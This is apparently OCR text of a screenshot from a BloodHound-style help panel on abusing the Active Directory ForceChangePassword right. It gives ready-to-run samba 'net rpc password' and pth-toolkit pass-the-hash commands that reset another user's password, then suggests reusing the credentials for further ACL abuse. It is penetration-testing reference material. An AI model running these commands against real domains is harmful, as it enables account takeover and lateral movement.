 Help: ForceChangePassword
×
Info Windows Abuse Linux Abuse Opsec Refs
Use samba's net tool to change the user's password. The credentials can be supplied in
cleartext or prompted interactively if omitted from the command line. The new password
will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Controll
edUser"%"Password" -S "DomainController"
Pass-the-hash can also be done here with pth-toolkit's net tool. If the LM hash is not
known it must be replace with ffffffffffffffffffffffffffffffff.
pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Cont
rolledUser"%"LMhash":"NThash" -S "DomainController"
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse